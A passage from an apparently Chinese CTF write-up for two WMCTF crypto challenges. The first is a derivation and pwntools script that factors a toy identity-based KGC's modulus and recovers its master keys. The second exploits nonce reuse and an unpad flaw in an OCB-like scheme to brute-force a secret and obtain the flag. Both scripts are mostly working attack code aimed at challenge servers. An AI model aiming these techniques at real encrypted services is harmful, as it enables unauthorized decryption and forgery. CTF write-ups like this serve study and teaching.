h_{j_2}\equiv y_{j_2}p\ mod\ zq\\
$$
我们设置了一组变量 $a_{k_1},a_{k_2}$:
$$
\begin{aligned} a_{k_1}&=d_ih_{i_1}-d_jh_{j_1}\\&= (y_{i_1}p(y_{j_1}s_1 + y_{j_2}s_2)-y_{j_1}p(y_{i_1}s_1 + y_{i_2}s_2))/(y_{i_1}s_1 + y_{i_2}s_2)(y_{j_1}s_1 + y_{j_2}s_2)\\&=ps_2(y_{i_1}y_{j_2}-y_{j_1}y_{i_2})/(y_{i_1}s_1 + y_{i_2}s_2)(y_{j_1}s_1 + y_{j_2}s_2)
\end{aligned}
$$
同样,
$$
\begin{aligned}a_{k_2}&=d_ih_{i_2}-d_jh_{j_2}\\
&=ps_1(y_{i_2}y_{j_1}-y_{j_2}y_{i_1})/(y_{i_1}s_1 + y_{i_2}s_2)(y_{j_1}s_1 + y_{j_2}s_2)
\end{aligned}
$$
很容易观察到
$$
\frac{a_{k_1} }{a_{k_2} } \equiv -\frac{s_2}{s_1}\ mod\ zq
$$
所以我们可以知道:
$$
\frac{a_{k_1} }{a_{k_2} }\equiv \frac{a_{k'_1} }{a_{k'_2} }\ mod\ zq\\
a_{k_1}a_{k'_2}-a_{k'_1}a_{k_2}\equiv 0\ mod\ zq
$$
通过计算 $(a_{k_1}a_{k'_2}-a_{k'_1}a_{k_2})$ in $\mathbb{Z}$, 我们收到隐藏阶 $zq$ 的倍数,不等于 0 的概率很高。
我们知道 $N/2zq=p+p/2q+1/z+1/2zq\in [p, p+1]$ since $N=(zp+1)(2q+1)=2zqp+zp+2q+1$, 这意味着我们可以求解一个方程来分解 N. 然后使用任何 $(h_{i_1},h_{i_2})$我们能够得到 $(y_{i_1},y_{i_2})$, 通过一些计算我们可以得到 $s'_1\equiv s_1,s'_2\equiv s_2\ mod\ zq$.
一旦我们得到这些秘密参数,我们就可以访问任意用户加密的任何消息。
flag: WMCTF{cracking_such_a_toy_system_is_so_easy!}
EXP:
from Crypto.Util.number import *
from gmpy2 import *
from random import randint
import hashlib
from string import digits, ascii_letters
from pwn import *
context.log_level = 'debug'

def proof_of_work(suffix,digest):
    table = digits + ascii_letters
    for i in table:
        for j in table:
            for k in table:
                for l in table:
                        guess = i+j+k+l+suffix
                        if hashlib.sha256(guess.encode()).hexdigest() == digest:
                            return (i+j+k+l)


class user:
    def __init__(self, params):
        self.e, self.d, self.h1, self.h2 = params

def attack():
    '''
    we register `limit_num` users
        (only with their private keys `d_i` and digest values `H1_i`, `h2_i`)
       with using the public params
    to break the KGC
        (factor N = (zp + 1)(2q + 1) and get equivalent master keys `s1`, `s2` in Z_zq)
    '''

    sh = remote('0.0.0.0', 12345)

    temp = sh.recvline(keepends=False).decode().split(' ')
    suffix, digest = temp[0][-17:-1], temp[-1]
    sh.sendline(proof_of_work(suffix, digest))

    sh.sendline('P')
    sh.recvuntil(b'the KGC: ')
    temp = sh.recvline(keepends=False).decode().split(', ')
    N = int(temp[0])

    sh.sendline('I')
    sh.recvuntil(b'message ')
    temp = sh.recvline(keepends=False).decode().split(' sent by ')
    username = temp[-1][:-3]
    temp = temp[0].split(', ')
    c1, c2 = int(temp[0][1:]), int(temp[1][:-1])

    uu = []
    limit_num = 5
    while len(uu) < limit_num:
        random_username = str(getRandomNBitInteger(20))
        sh.sendline('R')
        sh.recvuntil(b'Input your name: ')
        sh.sendline(random_username)
        temp = sh.recvline()
        if b'Registration Not Allowed!' in temp:
            continue
        sh.recvuntil(b' = ')
        temp = sh.recvline(keepends=False).decode().split(', ')
        e, d, h1, h2 = int(temp[0][1:]), int(temp[1]), int(temp[2]), int(temp[3][:-1])
        uu.append((e, d, h1, h2))

    u = [user(uu[i]) for i in range(limit_num)]
    ab = []

    def calc(u1, u2):
        a = u1.d * u1.h1 - u2.d * u2.h1
        b = u1.d * u1.h2 - u2.d * u2.h2
        return (a, b)

    for i in range(limit_num):
        for j in range(i + 1, limit_num):
            ab.append(calc(u[i], u[j]))

    target = ab[0][0] * ab[1][1] - ab[0][1] * ab[1][0]

    for i in range(limit_num):
        for j in range(i + 1, limit_num):
            a1, b1 = ab[i]
            a2, b2 = ab[j]
            target = gcd(a1 * b2 - a2 * b1, target)

    app = N // target // 2
    qq, zz = 1, 1
    for pp in range(app, app + 2):
        try:
            aa, bb, cc = 2, 1 + 2 * pp * target - N, pp * target
            qq = (-bb + isqrt(bb ** 2 - 4 * aa * cc)) // (2 * aa)
            if target % qq > 0:
                qq = (-bb - isqrt(bb ** 2 - 4 * aa * cc)) // (2 * aa)
            zz = target // qq
            NN = (zz * pp + 1) * (2 * qq + 1)
            if NN == N:
                break
        except:
            continue

    s1_, s2_ = 1, 1
    for i in range(limit_num):
        for j in range(i + 1, limit_num):
            try:
                y11, y12 = u[i].h1 * invert(pp, zz * qq) % (zz * qq), u[i].h2 * invert(pp, zz * qq) % (zz * qq)
                y21, y22 = u[j].h1 * invert(pp, zz * qq) % (zz * qq), u[j].h2 * invert(pp, zz * qq) % (zz * qq)
                ys_1 = invert(u[i].d, zz * qq)
                ys_2 = invert(u[j].d, zz * qq)
                s2_ = invert(y21 * y12 - y11 * y22, zz * qq) * (y21 * ys_1 - y11 * ys_2) % (zz * qq)
                s1_ = invert(y11, zz * qq) * (ys_1 - y12 * s2_) % (zz * qq)
                break
            except:
                pass

    print("[+]The KGC is broken.")
    print("[+]Parameters are as follows:")
    print("N = {}\np = {}\nq = {}\nz = {}\ns1_ = {}\ns2_ = {}".format(N, pp, qq, zz, s1_, s2_))
    h1 = int(hashlib.sha256(username.encode()).hexdigest(), 16)
    h2 = int(hashlib.sha512(username.encode()).hexdigest(), 16)
    y1 = invert(pp, zz * qq) * h1 % (zz * qq)
    y2 = invert(pp, zz * qq) * h2 % (zz * qq)
    dd = invert(y1 * s1_ + y2 * s2_, zz * qq)
    F = pow(c2, dd, N)
    h3 = int(hashlib.md5(str(F).encode()).hexdigest(), 16)
    m = hex(h3 ^ c1)[2:]

    sh.sendline('G')
    sh.sendline(m)

    print(sh.recvline())


if __name__ == "__main__":
    attack()
ocococb
由于nonce可复用,利用前两次加密获取E(nonce),然后用第三次加密获取到所有我们需要的E(message),接着利用unpad的漏洞对secret进行爆破,最后提交即可获得flag。exp如下:
from base64 import *
from Crypto.Util.number import *
from gmpy2 import *
from pwn import *
import math

table = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM'
def passpow():
    rev = r.recvuntil("sha256(XXXX+")
    suffix = r.recv(16).decode()
    r.recvuntil(" == ")
    res = r.recv(64).decode()
    def f(x):
        hashresult = hashlib.sha256((x+suffix).encode()).hexdigest()
        if hashresult == res:
            return 1
        else:
            return 0
    prefix = util.iters.mbruteforce(f,table,4,'upto')
    r.recvuntil("XXXX: ")
    r.sendline(str(prefix))

def times2(input_data,blocksize = 16):
    assert len(input_data) == blocksize
    output =  bytearray(blocksize)
    carry = input_data[0] >> 7
    for i in range(len(input_data) - 1):
        output[i] = ((input_data[i] << 1) | (input_data[i + 1] >> 7)) % 256
    output[-1] = ((input_data[-1] << 1) ^ (carry * 0x87)) % 256
    assert len(output) == blocksize
    return output

def times3(input_data):
    assert len(input_data) == 16
    output = times2(input_data)
    output = xor_block(output, input_data)
    assert len(output) == 16
    return output

def back_times2(output_data,blocksize = 16):
    assert len(output_data) == blocksize
    input_data =  bytearray(blocksize)
    carry = output_data[-1] & 1
    for i in range(len(output_data) - 1,0,-1):
        input_data[i] = (output_data[i] >> 1) | ((output_data[i-1] % 2) << 7)
    input_data[0] = (carry << 7) | (output_data[0] >> 1)
    if(carry):
        input_data[-1] = ((output_data[-1] ^ (carry * 0x87)) >> 1) | ((output_data[-2] % 2) << 7)
    assert len(input_data) == blocksize
    return input_data

def xor_block(input1, input2):
    assert len(input1) == len(input2)
    output = bytearray()
    for i in range(len(input1)):
        output.append(input1[i] ^ input2[i])
    return output

def hex_to_bytes(input):
    return bytearray(long_to_bytes(int(input,16)))

def my_pmac(header, offset, blocksize = 16):
    assert len(header)
    header = bytearray(header)
    m = int(max(1, math.ceil(len(header) / float(blocksize))))
    # offset = Arbitrary_encrypt(bytearray([0] * blocksize))
    offset = times3(offset)
    offset = times3(offset)
    checksum = bytearray(blocksize)
    offset = times2(offset)
    H_m = header[((m - 1) * blocksize):]
    assert len(H_m) <= blocksize
    if len(H_m) == blocksize:
        offset = times3(offset)
        checksum = xor_block(checksum, H_m)
    else:
        H_m.append(int('10000000', 2))
        while len(H_m) < blocksize:
            H_m.append(0)
        assert len(H_m) == blocksize
        checksum = xor_block(checksum, H_m)
        offset = times3(offset)
        offset = times3(offset)
    final_xor = xor_block(offset, checksum)
    # auth = Arbitrary_encrypt(final_xor)
    # return auth
    return final_xor

r=remote("1.13.189.168","32086")

def talk1(nonce, message):
    r.recvuntil("[-] ")
    r.sendline("1")
    r.recvuntil("[-] ")
    r.sendline(b64encode(nonce))
    r.recvuntil("[-] ")
    r.sendline(b64encode(message))
    r.recvuntil("ciphertext: ")
    ciphertext = b64decode(r.recvline(False).strip())
    r.recvuntil("tag: ")
    tag = b64decode(r.recvline(False).strip())
    return ciphertext, tag

def talk2(nonce, cipher, tag):
    r.recvuntil("[-] ")
    r.sendline("2")
    r.recvuntil("[-] ")
    r.sendline(b64encode(nonce))
    r.recvuntil("[-] ")
    r.sendline(b64encode(cipher))
    r.recvuntil("[-] ")
    r.sendline(b64encode(tag))
    r.recvuntil("plaintext: ")
    message = b64decode(r.recvline(False).strip())
    return message

context(log_level='debug')
passpow()

finalnonce = b'\x00'*16
m1 = b"\x00"*15 + b"\x80"
m2 = b"\x10"*16
cipher1, finaltag = talk1(finalnonce,m1)
cipher2, _ = talk1(finalnonce,b'')
cipher2 = xor_block(m2,cipher2)
E1 = back_times2(xor_block(cipher1[:16],cipher2))
assert back_times2(times2(E1))
# E1 = E(finalnonce)
print(E1)

def get_enc(message, offest):
    cnt = 0
    finalmessage = b''
    for i in message:
        cnt += 1
        E = offest
        for _ in range(cnt):
            E = times2(E)
        # print(cnt)
        finalmessage += xor_block(i,E)
    # print(finalmessage)
    data, tag = talk1(finalnonce,finalmessage)
    cipher = []
    cnt = 0
    for i in range(0,len(data),16):
        cnt += 1
        E = offest
        for _ in range(cnt):
            E = times2(E)
        # print(cnt)
        cipher.append(xor_block(data[i:i+16],E))
    return cipher[:-1]

xor1 = my_pmac(b'from baby',E1)
xor2 = my_pmac(b"from admin",E1)

xor_all = xor_block(m1,m2)
message = [xor1,xor2,xor_block(times2(times2(times2(E1))),m1)]
for i in range(16,32):
    print(b'\x10'*15+long_to_bytes(i))
    message.append(xor_block(times2(E1),(xor_block(xor_all,bytearray(b'\x10'*15+long_to_bytes(i))))))
# message = [xor1,xor2]
source_cipher = (get_enc(message,E1))
print(source_cipher)
finaltag = xor_block(finaltag,xor_block(source_cipher[0],source_cipher[1]))
source_cipher = source_cipher[2:]

# print(cipher1[32:])
secret = b''
for i in range(1,len(source_cipher)):
    finalcipher = xor_block(source_cipher[i],times2(E1)) + \
                  cipher1[16:32] + \
                  xor_block(source_cipher[0],bytearray(b'\x10'*15+long_to_bytes(15+i)))
    secret += (talk2(finalnonce,finalcipher,finaltag))
secret = secret[::-1]
print(secret)

r.recvuntil("[-] ")
r.sendline("3")
r.recvuntil("[-] ")
r.sendline(b64encode(secret))
r.recvuntil("flag: ")
flag = r.recvline(False)
print(flag)
# context(log_level='debug')
# r.interactive()
r.close()